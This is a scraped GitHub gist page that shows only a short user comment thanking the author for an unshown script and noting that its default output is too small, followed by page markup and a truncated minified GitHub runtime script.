
        <details-menu
          class="dropdown-menu dropdown-menu-sw show-more-popover color-fg-default"
          style="width:185px"
          src=""
          preload
          
        >
            <span data-view-component="true">
  <clipboard-copy aria-label="Copy link" for="gistcomment-3085017-permalink" role="menuitem" data-view-component="true" class="dropdown-item btn-link">
      
              Copy link

</clipboard-copy>  <div aria-live="polite" aria-atomic="true" class="sr-only" data-clipboard-copy-feedback></div>
</span>        </details-menu>
      </details>
    </div>

    <div class="d-none d-sm-flex">
        

        

    </div>
  </div>

  <h3 class="f5 text-normal py-2" style="flex: 1 1 auto">
    <div class="d-flex flex-items-center flex-wrap gap-1">
      <span class="d-inline-flex">
          
      </span>

      <strong>
            <a class="author Link--primary text-bold css-overflow-wrap-anywhere " show_full_name="false" data-hovercard-type="user" data-hovercard-url="/users/talboris/hovercard" data-octo-click="hovercard-link-click" data-octo-dimensions="link_type:self" href="/talboris">talboris</a>
  

      </strong>

      

      commented 


        <a href="/eelsivart/10174134?permalink_comment_id=3085017#gistcomment-3085017" id="gistcomment-3085017-permalink" class="Link--secondary js-timestamp"><relative-time datetime="2019-11-16T18:51:55Z" class="no-wrap">Nov 16, 2019</relative-time></a>


      
    </div>

  </h3>
</div>


        <div class="edit-comment-hide">
  <task-lists disabled sortable>
    <div class="comment-body markdown-body js-comment-body soft-wrap user-select-contain d-block">
      <p dir="auto">hi, tnx for the script. but the default output is too small, much data further</p>
    </div>
  </task-lists>
  
</div>


        <!-- '"` --><!-- </textarea></xmp> --></option></form><form class="js-comment-update" data-type="json" data-turbo="false" action="/eelsivart/10174134/comments/3085017" accept-charset="UTF-8" method="post"><input type="hidden" name="_method" value="put" autocomplete="off" /><input type="hidden" name="authenticity_token" value="CGs9Npg6fmIn2tBM_J7KqTgqv0RkXl5szWtpmWepRvIRtaNz-nT24milcWTtR2Qrz5GXK_8fexYi2OYKhKx3SA" autocomplete="off" />
      <include-fragment loading="lazy" src="/eelsivart/10174134/comments/3085017/edit_form?textarea_id=gistcomment-3085017-body&amp;comment_context=discussion" data-nonce="v2:84d6a3aa-a052-a111-3c20-a36bc1f5c07c" data-view-component="true" class="previewable-comment-form js-comment-edit-form-deferred-include-fragment">
  
  <p class="text-center mt-3" data-hide-on-error>
    <span data-view-component="true">
  <svg aria-label="Loading..." style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" role="img" data-view-component="true" class="anim-rotate">
    <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" fill="none" />
    <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" />
</svg></span>
  </p>
  <p class="ml-1 mb-2 mt-2" data-show-on-error hidden>
    <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert">
    <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path>
</svg>
    Sorry, something went wrong.
  </p>

  <div data-show-on-forbidden-error hidden>
    <div class="Box">
  <div class="blankslate-container">
    <div data-view-component="true" class="blankslate blankslate-spacious color-bg-default rounded-2">
      

      <h3 data-view-component="true" class="blankslate-heading">        Uh oh!
</h3>
      <p data-view-component="true">        <p class="color-fg-muted my-2 mb-2 ws-normal">There was an error while loading. <a class="Link--inTextBlock" data-turbo="false" href="" aria-label="Please reload this page">Please reload this page</a>.</p>
</p>

</div>  </div>
</div>  </div>
</include-fragment>
</form>
    
</div>

  </div>


<!-- Rendered timeline since 2025-03-15 10:07:38 -->
<div id="partial-timeline-marker"
      class="js-timeline-marker js-updatable-content"
      data-last-modified="Sat, 15 Mar 2025 17:07:38 GMT"
      >
</div>

            </div>

            <div class="discussion-timeline-actions">
              <div data-view-component="true" class="flash flash-warn mt-3">
  
    <a rel="nofollow" class="btn btn-primary" data-hydro-click="{&quot;event_type&quot;:&quot;authentication.click&quot;,&quot;payload&quot;:{&quot;location_in_page&quot;:&quot;signed out comment&quot;,&quot;repository_id&quot;:null,&quot;auth_type&quot;:&quot;SIGN_UP&quot;,&quot;originating_url&quot;:&quot;https://gist.github.com/eelsivart/10174134?permalink_comment_id=2898766&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="f3748c47e0c6f1727998bbab91e2198e9ef1d461369c92d08c82718a51d94e83" href="/join?source=comment-gist">Sign up for free</a>
    <strong>to join this conversation on GitHub</strong>.
    Already have an account?
    <a rel="nofollow" class="Link--inTextBlock" data-hydro-click="{&quot;event_type&quot;:&quot;authentication.click&quot;,&quot;payload&quot;:{&quot;location_in_page&quot;:&quot;signed out comment&quot;,&quot;repository_id&quot;:null,&quot;auth_type&quot;:&quot;LOG_IN&quot;,&quot;originating_url&quot;:&quot;https://gist.github.com/eelsivart/10174134?permalink_comment_id=2898766&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="72d4e679fb058b861935a617e30348e94cc9c85e022f810b0dac208106e6e687" data-test-selector="comments-sign-in-link" href="/login?return_to=https%3A%2F%2Fgist.github.com%2Feelsivart%2F10174134%3Fpermalink_comment_id%3D2898766">Sign in to comment</a>


  
</div>
            </div>
          </div>
        </div>
</div>
  </div>
</div><!-- /.container -->

    </main>
  </div>

  </div>

          <footer class="footer pt-7 pb-6 f6 color-fg-muted color-border-subtle p-responsive" role="contentinfo" >
  <h2 class='sr-only'>Footer</h2>

  


  <div class="d-flex flex-justify-center flex-items-center flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap">
    <div class="d-flex flex-items-center flex-shrink-0 mx-2">
      <a aria-label="GitHub Homepage" class="footer-octicon mr-2" href="https://github.com">
        <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github">
    <path d="M12 1C5.923 1 1 5.923 1 12c0 4.867 3.149 8.979 7.521 10.436.55.096.756-.233.756-.522 0-.262-.013-1.128-.013-2.049-2.764.509-3.479-.674-3.699-1.292-.124-.317-.66-1.293-1.127-1.554-.385-.207-.936-.715-.014-.729.866-.014 1.485.797 1.691 1.128.99 1.663 2.571 1.196 3.204.907.096-.715.385-1.196.701-1.471-2.448-.275-5.005-1.224-5.005-5.432 0-1.196.426-2.186 1.128-2.956-.111-.275-.496-1.402.11-2.915 0 0 .921-.288 3.024 1.128a10.193 10.193 0 0 1 2.75-.371c.936 0 1.871.123 2.75.371 2.104-1.43 3.025-1.128 3.025-1.128.605 1.513.221 2.64.111 2.915.701.77 1.127 1.747 1.127 2.956 0 4.222-2.571 5.157-5.019 5.432.399.344.743 1.004.743 2.035 0 1.471-.014 2.654-.014 3.025 0 .289.206.632.756.522C19.851 20.979 23 16.854 23 12c0-6.077-4.922-11-11-11Z"></path>
</svg>
</a>
      <span>
        &copy; 2026 GitHub,&nbsp;Inc.
      </span>
    </div>

    <nav aria-label="Footer">
      <h3 class="sr-only" id="sr-footer-heading">Footer navigation</h3>

      <ul class="list-style-none d-flex flex-justify-center flex-wrap mb-2 mb-lg-0" aria-labelledby="sr-footer-heading">

          <li class="mx-2">
            <a data-analytics-event="{&quot;category&quot;:&quot;Footer&quot;,&quot;action&quot;:&quot;go to Terms&quot;,&quot;label&quot;:&quot;text:terms&quot;}" href="https://docs.github.com/site-policy/github-terms/github-terms-of-service" data-view-component="true" class="Link--secondary Link">Terms</a>
          </li>

          <li class="mx-2">
            <a data-analytics-event="{&quot;category&quot;:&quot;Footer&quot;,&quot;action&quot;:&quot;go to privacy&quot;,&quot;label&quot;:&quot;text:privacy&quot;}" href="https://docs.github.com/site-policy/privacy-policies/github-privacy-statement" data-view-component="true" class="Link--secondary Link">Privacy</a>
          </li>

          <li class="mx-2">
            <a data-analytics-event="{&quot;category&quot;:&quot;Footer&quot;,&quot;action&quot;:&quot;go to security&quot;,&quot;label&quot;:&quot;text:security&quot;}" href="https://github.com/security" data-view-component="true" class="Link--secondary Link">Security</a>
          </li>

          <li class="mx-2">
            <a data-analytics-event="{&quot;category&quot;:&quot;Footer&quot;,&quot;action&quot;:&quot;go to status&quot;,&quot;label&quot;:&quot;text:status&quot;}" href="https://www.githubstatus.com/" data-view-component="true" class="Link--secondary Link">Status</a>
          </li>

          <li class="mx-2">
            <a data-analytics-event="{&quot;category&quot;:&quot;Footer&quot;,&quot;action&quot;:&quot;go to community&quot;,&quot;label&quot;:&quot;text:community&quot;}" href="https://github.community/" data-view-component="true" class="Link--secondary Link">Community</a>
          </li>

          <li class="mx-2">
            <a data-analytics-event="{&quot;category&quot;:&quot;Footer&quot;,&quot;action&quot;:&quot;go to docs&quot;,&quot;label&quot;:&quot;text:docs&quot;}" href="https://docs.github.com/" data-view-component="true" class="Link--secondary Link">Docs</a>
          </li>

          <li class="mx-2">
            <a data-analytics-event="{&quot;category&quot;:&quot;Footer&quot;,&quot;action&quot;:&quot;go to contact&quot;,&quot;label&quot;:&quot;text:contact&quot;}" href="https://support.github.com?tags=dotcom-footer" data-view-component="true" class="Link--secondary Link">Contact</a>
          </li>

          <li class="mx-2" >
  <cookie-consent-link>
    <button
      type="button"
      class="Link--secondary underline-on-hover border-0 p-0 color-bg-transparent"
      data-action="click:cookie-consent-link#showConsentManagement"
      data-analytics-event="{&quot;location&quot;:&quot;footer&quot;,&quot;action&quot;:&quot;cookies&quot;,&quot;context&quot;:&quot;subfooter&quot;,&quot;tag&quot;:&quot;link&quot;,&quot;label&quot;:&quot;cookies_link_subfooter_footer&quot;}"
    >
       Manage cookies
    </button>
  </cookie-consent-link>
</li>

<li class="mx-2">
  <cookie-consent-link>
    <button
      type="button"
      class="Link--secondary underline-on-hover border-0 p-0 color-bg-transparent text-left"
      data-action="click:cookie-consent-link#showConsentManagement"
      data-analytics-event="{&quot;location&quot;:&quot;footer&quot;,&quot;action&quot;:&quot;dont_share_info&quot;,&quot;context&quot;:&quot;subfooter&quot;,&quot;tag&quot;:&quot;link&quot;,&quot;label&quot;:&quot;dont_share_info_link_subfooter_footer&quot;}"
    >
      Do not share my personal information
    </button>
  </cookie-consent-link>
</li>

      </ul>
    </nav>
  </div>
</footer>



    <ghcc-consent id="ghcc" class="position-fixed bottom-0 left-0" style="z-index: 999999"
      data-locale="en"
      data-initial-cookie-consent-allowed=""
      data-cookie-consent-required="false"
    ></ghcc-consent>




  <div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden>
    <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert">
    <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path>
</svg>
    <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x">
    <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path>
</svg>
    </button>
    You can’t perform that action at this time.
  </div>

    <template id="site-details-dialog">
  <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open>
    <summary role="button" aria-label="Close dialog"></summary>
    <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal">
      <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog>
        <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x">
    <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path>
</svg>
      </button>
      <div class="octocat-spinner my-6 js-details-dialog-spinner"></div>
    </details-dialog>
  </details>
</template>

    <div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;">
  <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;">
  </div>
</div>

    <template id="snippet-clipboard-copy-button">
  <div class="zeroclipboard-container position-absolute right-0 top-0">
    <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0" data-copy-feedback="Copied!" data-tooltip-direction="w">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2">
    <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path>
</svg>
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
    </clipboard-copy>
  </div>
</template>
<template id="snippet-clipboard-copy-button-unpositioned">
  <div class="zeroclipboard-container">
    <clipboard-copy aria-label="Copy" class="ClipboardButton btn btn-invisible js-clipboard-copy m-2 p-0 d-flex flex-justify-center flex-items-center" data-copy-feedback="Copied!" data-tooltip-direction="w">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon">
    <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path>
</svg>
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
    </clipboard-copy>
  </div>
</template>




    </div>
    <div id="js-global-screen-reader-notice" class="sr-only mt-n1" aria-live="polite" aria-atomic="true" ></div>
    <div id="js-global-screen-reader-notice-assertive" class="sr-only mt-n1" aria-live="assertive" aria-atomic="true"></div>
  </body>
</html>



--- FILE ---
content_type: application/javascript
request_url: https://github.githubassets.com/assets/wp-runtime-f8ecd58e8e3e.js
body_size: 15118
content:
(()=>{"use strict";var e,a,d,c={},b={};function f(e){var a=b[e];if(void 0!==a)return a.exports;var d=b[e]={id:e,loaded:!1,exports:{}};return c[e].call(d.exports,d,d.exports,f),d.loaded=!0,d.exports}f.m=c,f.amdO={},s=[],f.O=(e,a,d,c)=>{if(a){c=c||0;for(var b=s.length;b>0&&s[b-1][2]>c;b--)s[b]=s[b-1];s[b]=[a,d,c];return}for(var j=1/0,b=0;b<s.length;b++){for(var[a,d,c]=s[b],t=!0,r=0;r<a.length;r++)(!1&c||j>=c)&&Object.keys(f.O).every(e=>f.O[e](a[r]))?a.splice(r--,1):(t=!1,c<j&&(j=c));if(t){s.splice(b--,1);var o=d();void 0!==o&&(e=o)}}return e},f.n=e=>{var a=e&&e.__esModule?()=>e.default:()=>e;return f.d(a,{a:a}),a},t=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,f.t=function(e,a){if(1&a&&(e=this(e)),8&a||"object"==typeof e&&e&&(4&a&&e.__esModule||16&a&&"function"==typeof e.then))return e;var d=Object.create(null);f.r(d);var c={};j=j||[null,t({}),t([]),t(t)];for(var b=2&a&&e;"object"==typeof b&&!~j.indexOf(b);b=t(b))Object.getOwnPropertyNames(b).forEach(a=>c[a]=()=>e[a]);return c.default=()=>e,f.d(d,c),d},f.d=(e,a)=>{for(var d in a)f.o(a,d)&&!f.o(e,d)&&Object.defineProperty(e,d,{enumerable:!0,get:a[d]})},f.f={},f.e=e=>Promise.all(Object.keys(f.f).reduce((a,d)=>(f.f[d](e,a),a),[])),f.u=e=>7332===e?"7332-5ea4ccf72018.js":3088===e?"primer-react-eab8fb7f7531.js":82216===e?"react-core-9b41b6bf6faf.js":43934===e?"react-lib-b492ee0e2c35.js":6488===e?"6488-de87864e6818.js":42892===e?""+e+"-86c578f4fa0a.js":99418===e?""+e+"-9d4961969e0d.js":30587===e?""+e+"-8ee8ce5d4e19.js":72471===e?""+e+"-29a70f0e5076.js":4712===e?"4712-6fc930a63a4b.js":55229===e?""+e+"-566f8feccfd6.js":95768===e?""+e+"-6ebf46d0e6e7.js":62469===e?""+e+"-7063f8c06f17.js":51220===e?""+e+"-1830aac4fd9d.js":28546===e?""+e+"-ee41c9313871.js":40420===e?""+e+"-35fe8a8a8f6e.js":67602===e?""+e+"-b6c420946f9c.js":18312===e?""+e+"-eae0b7b61115.js":26744===e?""+e+"-863875e3115b.js":57026===e?""+e+"-d062b09b7206.js":90254===e?""+e+"-356bb354e3d0.js":89332===e?""+e+"-479350a254d3.js":16769===e?""+e+"-5d07bbf6a153.js":25407===e?""+e+"-608cb265a931.js":83494===e?""+e+"-4cbcd8ac5623.js":83463===e?""+e+"-5267900d100b.js":87670===e?""+e+"-5d08fdd66534.js":40771===e?""+e+"-4f1dae0b90bf.js":66990===e?""+e+"-84f897786cd0.js":39360===e?""+e+"-af0eee0ad297.js":29665===e?""+e+"-96a2ad6dd82d.js":4817===e?"4817-04011b02de2f.js":30721===e?""+e+"-e7190248096c.js":91232===e?""+e+"-e2ace26ba06d.js":37294===e?""+e+"-f16363f17cc6.js":2635===e?"2635-83b027d350ed.js":81171===e?""+e+"-757517779b01.js":99808===e?""+e+"-82ea480038ad.js":49498===e?""+e+"-8c93623f9c42.js":67071===e?""+e+"-32ffa5fb649c.js":41474===e?""+e+"-dc871715e808.js":50414===e?""+e+"-3b3d14c3f8c3.js":51974===e?""+e+"-3095932daade.js":82075===e?""+e+"-c5b5bf3f158d.js":97068===e?""+e+"-2c8e697c6e8c.js":43784===e?""+e+"-4652ae97a661.js":17688===e?""+e+"-a9e16fb5ed13.js":80189===e?""+e+"-85f2ba1f5dcc.js":94112===e?""+e+"-58460a781c8f.js":86598===e?""+e+"-9306288d75a2.js":1901===e?"1901-8774eb59693b.js":15938===e?""+e+"-1bc2c363d5ed.js":97582===e?""+e+"-905c58277a41.js":90787===e?""+e+"-9c76db2bc97d.js":67733===e?"octicons-react-a215e6ee021a.js":78298===e?""+e+"-e2b301acbc0e.js":31475===e?""+e+"-2b0a1453a474.js":33915===e?""+e+"-05ba9b3edc31.js":98488===e?""+e+"-33604ad248e7.js":66483===e?""+e+"-297d50006c19.js":92415===e?""+e+"-7f334b6db774.js":48738===e?""+e+"-b1d552bb7fff.js":36590===e?""+e+"-e787e1b3c09d.js":22165===e?""+e+"-ae8f17b1d4d0.js":79199===e?""+e+"-fc8a81f6fee0.js":51519===e?""+e+"-d05cf6658c87.js":39696===e?""+e+"-56aa87f6cd9e.js":94643===e?""+e+"-a93ab9569f65.js":69528===e?""+e+"-e318b4f03399.js":59535===e?""+e+"-ffa45096a071.js":10547===e?""+e+"-5604ed72a8d2.js":49274===e?""+e+"-8a6629c949c3.js":62522===e?""+e+"-3e3f44aed73b.js":42905===e?""+e+"-b68a36998e80.js":51380===e?""+e+"-a378372ba7d3.js":73288===e?""+e+"-43f75a7f77b7.js":35325===e?""+e+"-5e677166c42d.js":66446===e?""+e+"-20c8fa5d1680.js":95676===e?""+e+"-26cdd7f7a392.js":40562===e?""+e+"-f58963310621.js":82469===e?""+e+"-ffb673067033.js":76955===e?""+e+"-ab8f424c2d57.js":97251===e?""+e+"-76f7e09c619c.js":61896===e?""+e+"-61235f1897be.js":45176===e?""+e+"-3d9a8d00775d.js":70191===e?""+e+"-36bdeb9f5eb6.js":48287===e?""+e+"-3d8f27bb9338.js":90726===e?""+e+"-f1a841b6dedf.js":3951===e?"3951-a023784570da.js":95548===e?""+e+"-7373a8cf1409.js":83403===e?""+e+"-58b351062057.js":24774===e?""+e+"-d8e1865f3223.js":58888===e?""+e+"-fb20d57b5998.js":18886===e?""+e+"-1d4c05be29cd.js":36014===e?""+e+"-f48c537bc0fe.js":70830===e?""+e+"-22365f7ae334.js":78410===e?""+e+"-03d8187edeec.js":44555===e?""+e+"-95dae8477939.js":87915===e?""+e+"-0f5ecd871228.js":95542===e?""+e+"-489f0476c65c.js":11162===e?""+e+"-45728df0105b.js":21710===e?""+e+"-434b5cdab539.js":35488===e?""+e+"-e72e740b1148.js":49440===e?""+e+"-4e94405d5c8e.js":61445===e?""+e+"-88db7133321f.js":24312===e?""+e+"-32672168bb83.js":18081===e?""+e+"-3514b940809e.js":402===e?"402-9ea8084bcb4f.js":29153===e?""+e+"-a9f460874922.js":1556===e?"1556-82b471049b6e.js":10383===e?""+e+"-7e0bb9feb08d.js":48552===e?""+e+"-4a9409e24b8d.js":15106===e?""+e+"-7800fc539cb5.js":31745===e?""+e+"-0df689017734.js":51800===e?""+e+"-c6e910cd9ee6.js":21481===e?""+e+"-a66c6eab7bbf.js":40098===e?""+e+"-7a215428a5ec.js":19749===e?""+e+"-fb069e12fe57.js":72009===e?""+e+"-a51871579b73.js":67779===e?""+e+"-625c179ad88b.js":62515===e?""+e+"-7acc76046b67.js":71972===e?""+e+"-04425b6378b5.js":62094===e?"typebox-095e8eb941c6.js":15874===e?""+e+"-b2291e39bd2c.js":45230===e?""+e+"-15943c5d83b7.js":5853===e?"5853-01ea954ee033.js":16007===e?""+e+"-a629e97ccd37.js":20382===e?""+e+"-46e0b1fd11db.js":60023===e?""+e+"-3126e534b530.js":83510===e?""+e+"-0618077400df.js":6854===e?"6854-e5dc10d750b0.js":36511===e?""+e+"-7714120a4482.js":72669===e?""+e+"-ff54a640071a.js":34522===e?""+e+"-dc086bc0eeaa.js":6623===e?"6623-a8b7048e3210.js":44185===e?""+e+"-ee8cad5884c1.js":39837===e?""+e+"-5f936ca22618.js":7551===e?"7551-f4ee552d0637.js":47711===e?""+e+"-b91ed9ede69f.js":66373===e?""+e+"-bd4aa8e8724f.js":24104===e?""+e+"-aec4d3284d25.js":11468===e?""+e+"-5892cb171112.js":45414===e?""+e+"-779b3b4dee8e.js":88843===e?""+e+"-723ff9881976.js":81361===e?""+e+"-2ebbf85a71aa.js":97346===e?""+e+"-070163f6b7d9.js":14128===e?""+e+"-0d11d51c233a.js":38087===e?""+e+"-103837e1811d.js":15310===e?""+e+"-f416b3546eb1.js":80737===e?""+e+"-92a2bce253d8.js":92742===e?""+e+"-538e811c1abe.js":60741===e?""+e+"-bc31588bc08a.js":99899===e?""+e+"-da0aa27b3f57.js":55368===e?""+e+"-13c075a80637.js":79018===e?""+e+"-6c26ae400174.js":33721===e?""+e+"-c86729913827.js":8939===e?"8939-dc1a8aa2fbb7.js":55297===e?""+e+"-85c935a81fdb.js":32928===e?""+e+"-f3498a800ce6.js":75722===e?""+e+"-625af1af531b.js":83337===e?""+e+"-62e76668e32e.js":47862===e?""+e+"-6cba0af83cc4.js":31966===e?""+e+"-50b5615f8215.js":86532===e?""+e+"-2bd19d77e20f.js":15297===e?""+e+"-23037c561209.js":23585===e?""+e+"-0115f4637abb.js":45710===e?""+e+"-e553f7388bef.js":40235===e?""+e+"-efa20330d9bc.js":26177===e?""+e+"-7c825dd6389d.js":89471===e?""+e+"-1c6ae289bf73.js":45871===e?""+e+"-6dee4631b8c1.js":36645===e?""+e+"-0cfe7c8f8459.js":94095===e?""+e+"-b44b07299c5e.js":3728===e?"lazy-react-partial-dashboard-lists-30937a03ec2c.js":18800===e?""+e+"-1dcb377662e7.js":16451===e?""+e+"-1f334d55fd78.js":49953===e?""+e+"-0da0ab66dc8c.js":27388===e?""+e+"-25cf1a466853.js":69647===e?""+e+"-3b83a120a5d3.js":9532===e?"9532-d10f1d252224.js":61541===e?""+e+"-f4e45b1928c0.js":91804===e?""+e+"-aebfb647e43a.js":15533===e?""+e+"-b719e3df2253.js":18957===e?""+e+"-18d921d40eff.js":47667===e?""+e+"-e66db24de722.js":66575===e?""+e+"-06b9b6c0d9ef.js":34105===e?""+e+"-a3819244f203.js":93243===e?""+e+"-01d13c445a93.js":55598===e?""+e+"-6f669d8af156.js":7289===e?"7289-a53dc67cc8cf.js":25519===e?""+e+"-487a81faf188.js":84316===e?""+e+"-0bb0fae8f8a4.js":34625===e?""+e+"-540fd04aa3db.js":48714===e?""+e+"-b38200acd46c.js":16070===e?""+e+"-d717cabb7399.js":98432===e?""+e+"-1a65f1470d8b.js":39397===e?""+e+"-29677786dbcf.js":67242===e?""+e+"-ca91e8e029d6.js":75465===e?""+e+"-0e9d9ef40c53.js":44065===e?""+e+"-5e0af3533c0e.js":63012===e?""+e+"-c9298c8eb49f.js":8481===e?"8481-792c70c4f6cf.js":86829===e?""+e+"-d685b2a6f88b.js":49728===e?""+e+"-6ffa0bae6d48.js":56118===e?""+e+"-6deea1f9b7e6.js":43405===e?""+e+"-68bb21d8f79e.js":38519===e?""+e+"-9c3cce2b3afa.js":10763===e?""+e+"-753b96567b79.js":72234===e?""+e+"-134b667052fb.js":72638===e?""+e+"-a9fd33c382d8.js":42068===e?""+e+"-7e841c765fa3.js":56427===e?""+e+"-34522ac0fdc2.js":66982===e?""+e+"-181b46d8b6b4.js":67899===e?""+e+"-9edcf2950a3f.js":58738===e?""+e+"-f8108d2e0e3f.js":66164===e?""+e+"-85a69d05c8ea.js":89062===e?""+e+"-0d01bd023378.js":43184===e?""+e+"-e29a777816a8.js":3287===e?"3287-75a6122cb33f.js":84485===e?""+e+"-4fe90461840e.js":45249===e?""+e+"-b0bf115cb4a5.js":44778===e?""+e+"-cbda10ceae30.js":93576===e?""+e+"-ba2734b54504.js":51359===e?""+e+"-5b935fc522ea.js":39727===e?""+e+"-f43faa296815.js":36062===e?""+e+"-17f452bb1885.js":22663===e?""+e+"-87382dea8de6.js":41457===e?""+e+"-2d2d3ce1d16c.js":94993===e?""+e+"-8c33be684886.js":10288===e?""+e+"-c8977908f0f2.js":44925===e?""+e+"-76c9c4b6a5e2.js":22170===e?""+e+"-673ce93bdb6b.js":62777===e?""+e+"-917f9facaabe.js":36114===e?""+e+"-064f1962336d.js":1758===e?"1758-f1d008a0c9a5.js":72054===e?""+e+"-901f20713c77.js":49222===e?""+e+"-57913ff78aa7.js":57028===e?""+e+"-28b88a654995.js":28077===e?""+e+"-dac4ff30436f.js":88827===e?""+e+"-ea10232017cb.js":77295===e?""+e+"-1eea72f96a0f.js":60138===e?""+e+"-fd7eaeaae232.js":68560===e?""+e+"-e8aa2eec1f42.js":31700===e?""+e+"-48a0f49135b0.js":97639===e?""+e+"-57ae9309bb81.js":88954===e?""+e+"-68163dcbddfb.js":15607===e?""+e+"-b8f8a8551e23.js":18004===e?""+e+"-466690fe5eba.js":91829===e?""+e+"-bebd25648dbe.js":96567===e?""+e+"-e23d6791257a.js":42987===e?""+e+"-d53738b839f0.js":22108===e?""+e+"-3cf667e81cd6.js":78143===e?""+e+"-31968346cf4c.js":15237===e?""+e+"-b88e72441532.js":54180===e?""+e+"-2fca44c981d4.js":36826===e?""+e+"-a3a209440fd4.js":81028===e?""+e+"-5b8c5e07a4fa.js":6860===e?"6860-220dd4c2ff40.js":72241===e?""+